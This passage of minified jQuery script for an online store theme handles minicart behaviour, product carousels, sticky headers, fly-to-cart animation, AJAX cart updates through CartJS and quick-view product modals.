t.removeClass("active"),$("body").removeClass("fixed"),!1}),t.on("click.mobileMinicart",function(e){$(e.target).is(i)&&(t.removeClass("active"),$("body").removeClass("fixed"),e.preventDefault())}),t.data("mobile",!0)):(e.unbind("click.mobileMinicart"),o.unbind("click.mobileMinicart"),t.unbind("click.mobileMinicart").removeClass("active"),$("body").removeClass("fixed"),t.removeData("mobile"))}a(),$(window).bind("resize",function(){setTimeout(function(){a()},500)})},$.fn.mobileMinicartAlt=function(){var t=this,o=$(".block-minicart",t),i=$("> a",t),e=$(".btn-minicart-close",t),a=$(".dropdown-container",t),s=($(window).height(),$(".megamenu"),$(".page-header")),n=$(window).width();function l(){var e=$(window).width()<992?(a.scrollTop(0),s.hasClass("variant-3")||s.hasClass("is-sticky")?$(window).height()-s.height():$(window).height()-i.offset().top-i.height()):Math.min($(window).height()-s.height(),o[0].scrollHeight);a.css({"max-height":e+"px"}),o.css({"max-height":e+"px"})}function r(){n<992?t.data("mobile")||(o.scrollLock("disable"),t.unbind(".mobileMinicart"),i.unbind(".mobileMinicart"),i.on("click.mobileMinicart",function(e){return t.hasClass("active")?(a.css({"max-height":"0"}),o.css({"max-height":"0"}),t.removeClass("active"),s.data("cartopen",!1)):(l($(window).height()),t.addClass("active"),s.data("cartopen",!0)),!1}),e.on("click.mobileMinicart",function(e){return a.css({"max-height":"0"}),o.css({"max-height":"0"}),t.removeClass("active"),s.data("cartopen",!1),!1}),t.data("mobile",!0)):(o.scrollLock(),i.unbind("click.mobileMinicart"),e.unbind("click.mobileMinicart"),t.unbind("click.mobileMinicart"),t.on("mouseenter.mobileMinicart",function(){o.scrollTop(0),t.data("open",!0),l($(window).height()),s.data("cartopen",!0)}).on("mouseleave.mobileMinicart",function(){a.css({"max-height":""}),o.css({"max-height":"0"}),s.data("cartopen",!1)}),t.removeData("mobile"))}r(),$(window).bind("resize",function(){t.removeData("setHeight"),r()})},$(".instagramm-feed-full").length&&$(".instagramm-feed-full").each(function(){var e=setInterval(function(){i.has("a").length&&(function(){function e(){clearInterval(t)}i.find("a").each(function(){$(this).attr("target","_blank")});var t,o=i.slick({speed:700,slidesToShow:10,slidesToScroll:2,cssEase:"linear",responsive:[{breakpoint:993,settings:{slidesToShow:6,slidesToScroll:2}},{breakpoint:769,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:481,settings:{slidesToShow:2,slidesToScroll:2,arrows:!1}}]});$("body").is(".touch")||$("body").on("mouseenter",a+" .slick-next",function(){e(),o.slick("slickNext"),t=setInterval(function(){o.slick("slickNext")},0)}).on("mouseenter",a+" .slick-prev",function(){e(),o.slick("slickPrev"),t=setInterval(function(){o.slick("slickPrev")},0)}).on("mouseleave",a+" .slick-next, .instagramm-feed-full .slick-prev",e)}(),clearInterval(e))},200),i=$(this),a="#"+i.attr("id")}),$.fn.sortSize=function(e){var t=this,o=t.data("sort")?t.data("sort"):["xs","s","m","l","xl","36","38","40","42"],i=[];$(".value",t).each(function(){i.push($(this).text())});var a,s,n,l=(a=o,(s=i).length>a.length&&(n=s,s=a,a=n),a.filter(function(e){return-1<s.indexOf(e)}));$("li",t).each(function(e){var t=$(this);t.data("position",l.indexOf(t.find(".value").text()))}),$("li",t).sort(function(e,t){return $(t).data("position")<$(e).data("position")?1:-1}).appendTo(t)},$.fn.expandingSearch=function(){var o=this,e=$(".exp-icon-search",o),i=$(".exp-search-input",o),t=$(".exp-search-close",o),a=$(".navbar"),s=$(".megamenu",a),n=!1,l=$(".page-header"),s=$(".megamenu",l);e.on("click",function(e){var t;"none"!=s.css("display")&&!l.hasClass("variant-7")&&!l.hasClass("variant-8")&&0==n?(o.addClass("exp-search-open"),"none"!=s.css("display")&&(t=o.offset().left-s.offset().left+40,$("body").hasClass("rtl")&&(t=s.offset().left+s.width()-o.offset().left),o.css({width:t+"px"})),i.focus(),s.addClass("unvisible"),n=!0):$(this).closest("form").submit()}),t.on("click",function(e){i.val(""),o.removeClass("exp-search-open").css({width:""}),s.removeClass("unvisible"),n=!1})},$(function(){$(".truncateList").length&&($(".truncateList").each(function(){$(this).find("ul.category-links").length?ShowHideLists($(this).find("ul.category-links")):$(this).find(".view-all").hide()}),$(".truncateList .view-all").on("click",function(e){ShowHideLists($(this).parent().next("ul.category-links")),e.preventDefault()}))}),$.fn.insideCarousel=function(){this.carousel({interval:!1}),$(document).on("click",".carousel-control.next",function(){$(this).parent().carousel("next")}),$(document).on("click",".carousel-control.prev",function(){$(this).parent(".carousel-inside").carousel("prev")})},$(function(){var e,t,o,i;$(".data-carousel").slick(),$(".data-prd-carousel").each(function(){var e,t=$(this);t.prev(".title").find(".carousel-arrows").length?(e=t.prev(".title"),t.slick({appendArrows:e})):t.slick()}),$(".blog-carousel").length&&(i=o=$(".blog-carousel"),t=o.prev(".title"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.slick({rows:1,appendArrows:i,slidesToShow:2,slidesToScroll:2,speed:500,infinite:!1,responsive:[{breakpoint:1401,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:1201,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:993,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:481,settings:{slidesToShow:1,slidesToScroll:1}}]})),$(".deal-carousel").length&&(i=o=$(".deal-carousel"),t=o.prev(".title"),e=!!$("body").hasClass("touch"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.slick({rows:1,appendArrows:i,slidesToShow:1,slidesToScroll:1,speed:500,infinite:!1,swipe:e,responsive:[{breakpoint:993,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:769,settings:{slidesToShow:1,slidesToScroll:1}}]})),$(".deal-carousel-2").length&&(i=o=$(".deal-carousel-2"),t=o.prev(".title"),e=!!$("body").hasClass("touch"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.slick({rows:1,appendArrows:i,slidesToShow:3,slidesToScroll:1,speed:500,infinite:!1,swipe:e,responsive:[{breakpoint:993,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:481,settings:{slidesToShow:1,slidesToScroll:1}}]})),$(".testimonial-single-slider").length&&(o=$(".testimonial-single-slider")).slick({rows:1,slidesToShow:1,slidesToScroll:1,speed:500,infinite:!1}),$(".news-carousel").length&&(o=$(".news-carousel")).slick({rows:1,slidesToShow:1,slidesToScroll:1,speed:500,arrows:!1,dots:!0,infinite:!0,autoplay:!0,autoplaySpeed:6e3}),$(".testimonials-carousel").length&&(i=o=$(".testimonials-carousel"),t=o.prev(".title"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.slick({rows:2,appendArrows:i,slidesToShow:2,slidesToScroll:2,speed:500,infinite:!1,responsive:[{breakpoint:1700,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:1201,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:993,settings:{rows:2,slidesToShow:2,slidesToScroll:1}},{breakpoint:769,settings:{rows:2,slidesToShow:2,slidesToScroll:1}},{breakpoint:481,settings:{rows:2,slidesToShow:1,slidesToScroll:1}}]})),$(".product-vertical-carousel").length&&(t=(i=o=$(".product-vertical-carousel")).prev(".title"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.closest(".col-sm-12").length?o.slick({arrows:!0,appendArrows:i,vertical:!0,slidesToShow:3,slidesToScroll:1,speed:500,responsive:[{breakpoint:993,settings:{vertical:!1,slidesToShow:2,slidesToScroll:1}},{breakpoint:668,settings:{vertical:!1,slidesToShow:1,slidesToScroll:1}}]}):o.slick({arrows:!0,appendArrows:i,vertical:!0,slidesToShow:3,slidesToScroll:1,speed:500})),$(".category-slider").length&&$(".category-slider").each(function(){var e=$(this),t=e,o=e.prev(".title");e.parent().hasClass("collapsed-content")&&(o=e.parent().prev(".title")),o.find(".carousel-arrows").length&&(t=o.find(".carousel-arrows")),e.slick({rows:1,appendArrows:t,slidesToShow:4,slidesToScroll:4,speed:500,infinite:!1,responsive:[{breakpoint:1401,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:1201,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:993,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:481,settings:{slidesToShow:2,slidesToScroll:2}}]})}),$(".brand-carousel").length&&(i=(o=$(".brand-carousel")).prev(".title"),e=!!$("body").hasClass("touch"),o.slick({rows:2,appendArrows:i,slidesToShow:4,slidesToScroll:2,speed:500,infinite:!1,swipe:e,responsive:[{breakpoint:1401,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:1201,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:993,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:769,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:481,settings:{slidesToShow:2,slidesToScroll:2}}]})),$(".product-variant-1 .carousel-inside, .product-variant-2 .carousel-inside, .product-variant-3 .carousel-inside, .product-variant-4 .carousel-inside").each(function(){$(this).insideCarousel()}),$(".product-variant-5 .carousel-inside").each(function(){$(this).insideCarousel()})}),$.fn.journalSlide=function(){var e=$(this),o=$(".journal-category-left",e),i=$(".journal-category-right",e),t=$(".journal-category-left .journal-category-inner",e),a=$(".journal-category-right .journal-category-inner",e),s=$(".logo-center",e),n=$(".productStack");function l(){n.length&&n.is(".open")&&n.is(".hide_on_scroll")&&n.removeClass("open")}$("body").css({"overflow-y":"auto"}),t.on("click",".toggle-panel",function(){o.toggleClass("journal-category-left-active"),i.toggleClass("journal-category-right-hidden"),s.toggleClass("logo-hidden"),$(".page-header").removeClass("open"),$(".toggleHeader").removeClass("open"),$(this).toggleClass("open"),l()}),a.on("click",".toggle-panel",function(){i.toggleClass("journal-category-right-active"),o.toggleClass("journal-category-left-hidden"),s.toggleClass("logo-hidden"),$(".page-header").removeClass("open"),$(".toggleHeader").removeClass("open"),$(this).toggleClass("open"),l()}),t.on("click",".toggle-panel-mobile",function(){var e,t=$(this);o.hasClass("open")?(e=t.closest(".journal-category-left").find(".journal-category-inner-left").detach(),t.closest(".journal-category-left").prepend(e)):(e=t.closest(".journal-category-left").find(".journal-category-inner-left").detach(),t.closest(".journal-category-left").append(e)),o.toggleClass("open"),i.removeClass("open"),t.toggleClass("open"),o.hasClass("open")?$("html,body").animate({scrollTop:t.offset().top},500):$("html,body").animate({scrollTop:o.offset().top},500),l()}),a.on("click",".toggle-panel-mobile",function(){var e=$(this);i.toggleClass("open"),o.removeClass("open"),e.toggleClass("open"),i.hasClass("open")?$("html,body").animate({scrollTop:e.offset().top},500):$("html,body").animate({scrollTop:i.offset().top},500),l()}),$(".journal-category").on("scroll",function(){l(),$(".page-header").removeClass("open"),$(".toggleHeader").removeClass("open")})},$.fn.ProductStack=function(e){var t=this,o=$(".toggleStack",t),i=($(".action.edit",t),$(".products-list li",t));o.on("click",function(e){$(".productStack").toggleClass("open"),e.preventDefault()}),i.on("mouseleave",function(e){var t=$(this);setTimeout(function(){t.find(".actions").removeClass("open")},200)}),t.on("click","a.action.edit",function(e){$(".actions",$(this).closest("li")).toggleClass("open"),e.preventDefault()}),$(window).on("scroll.ProductStack",function(){t.hasClass("open")&&t.hasClass("hide_on_scroll")&&t.removeClass("open")})},$.fn.FlyToCart=function(s){var s=$.extend($.fn.FlyToCart.defaults,s),n=$(s.productstack);$(document).on("click.FlyToCart",s.link,function(e){$el=$(this),$el.addClass("btn-loading").addClass("disabled").blur().html('<i class="icon icon-spinner spin"></i><span>'+locales.adding+"</span>"),disableScroll();var t,o=$(".toggleStack .icon",n),i=o.offset().top+60,a=o.offset().left+20;n.hasClass("disable")&&(n.removeClass("disable"),i-=50),n.hasClass("open")?i-=50:(n.addClass("open"),i-=n.height()),$flyImg=$el.closest(".product-item-inside").find(".carousel-inside").length?$el.closest(".product-item-inside").find(".product-item-photo .item.active img.product-image-photo"):$el.closest(".product-item-inside").find("img.product-image-photo"),$flyImg&&(t=$flyImg.clone().offset({top:$flyImg.offset().top,left:$flyImg.offset().left}).css({opacity:"0.9",position:"absolute",width:$flyImg.width(),"z-index":"10000"}).appendTo($("body")).delay(300).animate({top:i,left:a,width:100},800),setTimeout(function(){o.addClass("bounceIn animated").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){o.removeClass("bounceIn animated"),t.detach()})},1500),t.animate({width:0,height:0},300,function(){$.isFunction(s.complete)&&s.complete.call($el),enableScroll()})),e.preventDefault()})},$.fn.FlyToCart.defaults={complete:null,link:null,productstack:null},$.fn.stickyHeaderSmart=function(){var t,o,i=this,a=$("body"),e=$(".megamenu",i),s=!1,n=0,l=10;function r(){$(".fix-space").remove(),i.removeClass("animated is-sticky st-visible slideInDown slideOutUp"),a.removeClass("hdr-sticky"),t=$(".navbar",i).offset().top,o=i.height()+t,("none"==e.css("display")||i.hasClass("variant-4")||i.hasClass("variant-5")||i.hasClass("variant-6")||i.hasClass("variant-7")||i.hasClass("variant-8")||i.hasClass("variant-9"))&&(t=o+52)}r(),$(window).on("scroll",function(){s||(s=!0,setTimeout(function(){var e;i.data("cartopen")||i.hasClass("sticky")&&(e=window.pageYOffset||document.documentElement.scrollTop,Math.abs(n-e)<=l||(n<e?(o<e&&(i.hasClass("st-visible")?(i.removeClass("st-visible slideInDown").addClass("st-hidden animated slideOutUp"),$("li.mega-dropdown,li.simple-dropdown",i).removeClass("hovered"),$("#wrapper").removeClass("overlay")):(i.addClass("is-sticky st-hidden"),$(".fix-space").length||(i.after('<div class="fix-space">.</div>'),$(".fix-space").css({height:o+"px"}),$("li.mega-dropdown,li.simple-dropdown",i).removeClass("hovered"),$("#wrapper").removeClass("overlay")))),a.removeClass("hdr-sticky")):e<n&&(e<=t?i.hasClass("is-sticky")&&($(".fix-space").remove(),i.removeClass("animated is-sticky st-visible slideInDown slideOutUp"),a.removeClass("hdr-sticky")):(i.addClass("is-sticky"),$(".fix-space").length||(i.after('<div class="fix-space">.</div>'),$(".fix-space").css({height:o+"px"}),$("li.mega-dropdown,li.simple-dropdown",i).removeClass("hovered"),$("#wrapper").removeClass("overlay")),i.removeClass("st-hidden slideOutUp").addClass("st-visible animated slideInDown"),a.addClass("hdr-sticky"))),n=e)),s=!1},50))});var c=window.innerWidth||$(window).width();$(window).bind("resize",function(){var e=window.innerWidth||$(window).width();e!=c&&(r(),c=e)})},$.fn.stickyHeader=function(){var t,e,o=this,i=$("body"),a=$(".megamenu",o);function s(){$(".fix-space").remove(),o.removeClass("animated is-sticky slideInDown"),i.removeClass("hdr-sticky"),t=$(".navbar",o).offset().top,e=o.height()+t,("none"==a.css("display")||o.hasClass("variant-4")||o.hasClass("variant-5")||o.hasClass("variant-6")||o.hasClass("variant-7")||o.hasClass("variant-8")||o.hasClass("variant-9"))&&(t=e+52)}s();var n=window.innerWidth||$(window).width();$(window).bind("resize",function(){var e=window.innerWidth||$(window).width();e!=n&&(s(),n=e)}),$(window).scroll(function(){var e;o.data("cartopen")||(e=window.pageYOffset||document.documentElement.scrollTop,t<e?($(".fix-space").length||(o.after('<div class="fix-space"></div>'),$(".fix-space").css({height:o.height()+"px"})),o.addClass("is-sticky animated slideInDown"),i.addClass("hdr-sticky")):($(".fix-space").remove(),o.removeClass("animated is-sticky slideInDown"),i.removeClass("hdr-sticky")))})},$.fn.otherResize=function(){setFullWidth(),setSliderHeight(),$(".product-lookbook").length&&$(".product-lookbook").imagesLoaded(function(){$(".product-lookbook").lookbookSize()}),$(".filter-col.fixed").length&&$(".filter-col.fixed").fixedSidebar(),$(".mainSlider").length&&$(".mainSlider").swiperUpdate(),$(".gallery.isotope").length&&$(".gallery").isotope("layout"),$(".products-grid.isotope").length&&$(".products-grid.isotope").isotope("layout"),$(".autosize-text").length&&$(".autosize-text").each(function(){$this=$(this);var e=parseInt($this.attr("data-fontratio"));$this.flowtype({fontRatio:e})}),setTimeout(function(){$(".slick-initialized").slick("setPosition")},100),$(".main-image").length&&($(".main-image .zoomContainer").remove(),$(".main-image").css({height:""}),setTimeout(function(){$(".main-image > .zoom").initProductZoom(),$(".main-image").css({height:$(".main-image").height()})},100)),$(".product-creative-slider").length&&($(".product-slider-wrapper .zoomContainer").remove(),setTimeout(function(){$(".product-creative-slider .inner-zoom").initCreativeZoom()},100))},$.fn.lookbookSize=function(){this.each(function(){var e=$(this),t=e.find(".product-item-photo"),o=t.find("a"),i=e.find(".product-item-info");t.css({height:""}),i.css({height:""}),e.removeData("setSize"),o.on("mouseenter",function(e){var t,o,i,a=$(this).closest(".product-lookbook").addClass("hovered");a.data("setSize")||(t=a.find(".product-item-photo"),o=a.find(".product-item-info"),i=Math.max(t.outerHeight(),o.outerHeight()),t.css({height:i+"px"}),o.css({height:i+"px"}),a.data("setSize",!0))}),e.on("mouseleave",function(e){$(this).removeClass("hovered")})}),$(".lookbook-open",this).on("click",function(e){var t=$(this).closest(".product-lookbook"),o=$("#modalLookbook"),i=$(".modal-body",o);$(".product-lookbook",o).remove(),t.clone().appendTo(i),o.modal("show")})},$(function(){function t(){_this=$(this),CartJS.addItem(_this.data("variant-id"),1,{},{success:function(e,t,o){_this.length&&(setTimeout(function(){_this.removeClass("btn-loading").removeClass("disabled"),_this.html("<i class='icon icon-cart'></i><span>"+locales.added+"</span>")},1e3),setTimeout(function(){_this.html("<i class='icon icon-cart'></i><span>"+locales.add_to_cart+"</span>")},2e3))},error:function(e,t,o){setTimeout(function(){_this.html("<i class='icon icon-cart'></i><span>"+locales.add_to_cart+"</span>")},2e3),$("#modalError .modal-body p").text("No more products"),$("#modalError").modal("show")}}),CartJS.clearAttributes()}$(".productStack").length&&$(".productStack").ProductStack(),$("body").hasClass("ajax_cart")&&($("body").hasClass("fly_to_cart")&&$(".productStack").length?(link_class=".add_to_cart",$(".product-item").FlyToCart({link:link_class,productstack:".productStack",complete:function(){t.call(this)}})):$("button.add_to_cart").on("click",function(e){$(this).addClass("btn-loading").addClass("disabled").blur().html('<i class="icon icon-spinner spin"></i><span>'+locales.adding+"</span>"),t.call(this),e.preventDefault()}),$(document).on("click",".add_to_cart",function(e){$(".add_to_cart").addClass("disabled")}),$(document).on("click",".add_to_cart_product_page",function(e){$form=$(this).closest("form"),$(this).addClass("btn-loading").addClass("disabled").blur().html('<i class="icon icon-spinner spin"></i><span>'+locales.adding+"</span>"),$(".toggleStack".length)&&$(".toggleStack").click(),CartJS.addItem($("input[name=id]",$form).val(),$("[name=quantity]",$form).val(),{},{success:function(e,t,o){$(".add_to_cart_product_page").length&&(setTimeout(function(){$(".add_to_cart_product_page").removeClass("btn-loading").removeClass("disabled"),$(".add_to_cart_product_page").html("<i class='icon icon-cart'></i><span>"+locales.added+"</span>")},1e3),setTimeout(function(){$(".add_to_cart_product_page").html("<i class='icon icon-cart'></i><span>"+locales.add_to_cart+"</span>")},2e3),setTimeout(function(){$(".toggleStack").click()},3e3))},error:function(e,t,o){$(".add_to_cart_product_page").removeClass("btn-loading").removeClass("disabled"),setTimeout(function(){$(".add_to_cart_product_page").html("<i class='icon icon-cart'></i><span>"+locales.add_to_cart+"</span>")},2e3),setTimeout(function(){$(".toggleStack").click()},3e3),$("#modalError .modal-body p").text("No more products"),$("#modalError").modal("show")}}),CartJS.clearAttributes(),e.preventDefault()})),$(document).on("click","a.action.delete",function(e){CartJS.removeItemById($(this).data("variant-id"),{success:function(e,t,o){},error:function(e,t,o){$("#modalError .modal-body p").text(o),$("#modalError").modal("show")}}),e.preventDefault()}),$(document).on("click",".update_qty",function(e){CartJS.updateItemById($(this).data("variant-id"),$(this).prev().val(),{},{success:function(e,t,o){},error:function(e,t,o){$("#modalError .modal-body p").text(o),$("#modalError").modal("show")}}),e.preventDefault()}),$(document).on("cart.requestComplete",function(e,t){cartPopupUpdate(),productStackUpdate(),$(".add_to_cart").removeClass("disabled")})}),$.fn.flowtype=function(e){function s(e){var t=$(e),e=t.width();width=e>o.maximum?o.maximum:e<o.minimum?o.minimum:e,fontBase=width/o.fontRatio,fontSize=fontBase>o.maxFont?o.maxFont:fontBase<o.minFont?o.minFont:fontBase,t.css("font-size",fontSize+"px")}var o=$.extend({maximum:9999,minimum:1,maxFont:9999,minFont:1,fontRatio:10},e);return this.each(function(){var t,o=this,i=$(window).width();function a(){s(o),$(".banner-caption",o).removeClass("calc")}$(window).resize(function(){var e=$(window).width();e!==i&&($(".banner-caption",o).addClass("calc"),clearTimeout(t),t=setTimeout(a,500),i=e)}),s(this)})},$.fn.initProductZoom=function(){var e=this,t=$("body").is(".rtl")?11:1,o=e.closest("#quickView").length?"#quickView .main-image":".page-main .main-image",i=e.closest("#quickView").length?"#quickView .main-image":".page-main .main-image",a=e.closest("#quickView").length?"previewsGalleryQuickView":"previewsGallery";$("body").is(".touch")?e.ezPlus({zoomType:"lens",zIndex:1002,zoomContainerAppendTo:i,gallery:a,galleryActiveClass:"active"}):e.ezPlus({zIndex:1002,zoomWindowPosition:t,zoomContainerAppendTo:o,gallery:a,galleryActiveClass:"active"})},$(function(){var e,t,o,i,a,s;backToTop(".back-to-top"),$(".journal").length&&$(".journal").journalSlide(),addToBookmark(".bookmark"),$(".megamenu").megaMenu(),$("#toolsPanel").length&&$("#toolsPanel").toolsPanel(),$("block.parallax").length&&$("block.parallax").parallax({iosFix:!1,androidFix:!1}),$("[data-bg]").length&&$("[data-bg]").each(function(){var e=$(this),t=e.attr("data-bg");e.css({"background-image":"url("+t+")"})}),$(".autosize-text").each(function(){$this=$(this);var e=parseInt($this.attr("data-fontratio"));$this.flowtype({fontRatio:e})}),$(".products-grid.isotope").each(function(){var o,i,a=$(this);a.imagesLoaded(function(){a.isotope({itemSelector:".product-item",layoutMode:"fitRows",filter:function(){var e=$(this);return!o||e.is(o)}})}),a.closest(".block").find(".filters-product .filter-label").each(function(){var e=$(this),t=e.data("filter"),t=(null==t?a.find(".product-item"):a.find(t)).length;e.find(".count").html(t),e.hasClass("active")&&(i=!0,o=e.attr("data-filter"),a.isotope())}),i||$(".filters-product li:first-child .filter-label").addClass("active"),a.closest(".block").find(".filters-product").on("click",".filter-label",function(e){e.preventDefault();e=$(this);if(e.hasClass("active"))return!1;e.parent("li").siblings().find(".filter-label").removeClass("active"),e.addClass("active"),o=e.attr("data-filter"),a.isotope()})}),setFullWidth(),setFullHeight(),slidePanel(),setSliderHeight(),hoverColor(),hoverBg(),$(".categories").each(function(){$(this).addClass("max-"+$(this).find(".row > div").length)}),instaFeed(".js-instagram-feed"),$(".megamenu.department").length&&departmentMenu(),$(".collapsed-mobile").footerCollapse(),$(".mobilemenu").mobileMenu(),$('[data-toggle="tooltip"]').tooltip(),$(".filter-col").length&&($(".filter-col").isFilters(),$(".filter-col").mobileFilter()),$(".header-cart.variant-1").length&&$(".header-cart.variant-1").mobileMinicart(),$(".header-cart.variant-2").length&&$(".header-cart.variant-2").mobileMinicartAlt(),$(".exp-search").expandingSearch(),colorSwatch(".color-swatch"),changeInput(),productSharing(),e=".product-variant-5 .product-item",$(document).on("mouseenter",e,function(e){var t=$(this),o=t.closest(".slick-list"),i=$(".product-item-details",t);t.data("setHeight")||t.css({height:$(this).find(".product-item-info").outerHeight()+"px"}).data("setHeight",!0),t.hasClass("hovered")||(i.css({"max-width":i.outerWidth()+"px"}),t.addClass("hovered"),o.length&&o.addClass("out-space"))}).on("mouseleave",e,function(e){var t=$(this),o=t.closest(".slick-list");$(".product-item-details",t).css({"max-width":""}),t.removeClass("hovered"),o.length&&o.removeClass("out-space")}),$(window).bind("resize",function(){$(e).removeData("setHeight").css({height:""})}),t=".js-qv-link",o="#quickView",i=$(o),a=$(".modal-content",i),s=o,$(document).on("click",t,function(e){e.preventDefault(),$(this).closest(".product-item").addClass("hover");var t=$(this).attr("href"),e=$(".modalLoader-wrapper",i);a.load(t),e.hide(),$.ajax({url:t,cache:!1,complete:function(){a.find(".product-block").imagesLoaded(function(){setTimeout(function(){$(".main-image img",i).fadeIn(300),$(".price",i).fadeIn(100),$(s+" .main-image").length&&$(s+" .main-image > .zoom").initProductZoom(),countDownIni(s+" .countdown"),productPreviewsCarousel(s+" .product-previews-carousel"),Currency.convertAll(shopCurrency,jQuery(".selected-currency:first").text())},500)})},error:function(e,t,o){return!1}})}),i.on("hidden.bs.modal",function(e){$(".product-item").removeClass("hover"),a.html("").css({height:""})}),countDownIni(".countdown"),productPreviewsCarousel(".product-previews-carousel"),tooltipIni(),$(".page-header.sticky.always").length&&$(".page-header.sticky.always").stickyHeader(),$(".page-header.sticky.smart").length&&$(".page-header.sticky.smart").stickyHeaderSmart(),$(".product-lookbook").length&&$(".product-lookbook").imagesLoaded(function(){$(".product-lookbook").lookbookSize()}),$(".page-header.variant-9").length&&($(".collapsed-links-wrapper").on("mouseenter",function(e){var t;$(".page-header").hasClass("is-sticky")||((t=$(this)).css({width:t.find(".collapsed-links").get(0).scrollWidth+25+"px"}),$(".header-right-links").addClass("hovered"))}),$(".collapsed-links-wrapper").on("mouseleave",function(e){$(".page-header").hasClass("is-sticky")||($(".header-right-links").removeClass("hovered"),$(".collapsed-links-wrapper").css({width:""}))}));var n,l,r,c=window.innerWidth||$(window).width();$(window).on("resize",function(){setTimeout(function(){setFullHeight();var e=window.innerWidth||$(window).width();e!=c&&($("body").otherResize(),c=e)},500)}),$("#modal1").length&&((l=0)<(n=$("#modal1")).attr("data-pause")&&(l=n.attr("data-pause")),setTimeout(function(){n.modal("show")},l)),$(".modal-countdown").length&&($(".modal-countdown").on("hidden.bs.modal",function(){var e=$(this);0<e.attr("data-interval")&&($(".count",e).html("").fadeOut(),clearInterval(r))}),$(".modal-countdown").on("shown.bs.modal",function(){var e=0,t=$(this);0<t.attr("data-interval")&&(e=t.attr("data-interval"));var o=e/1e3;0<o&&($(".modal-countdown",t).show(),$(".count",t).html(o).fadeIn(),r=setInterval(function(){0<o?(--o,$(".count",t).html(o)):(t.modal("hide").removeData("bs.modal"),clearInterval(r))},1e3))}))});
}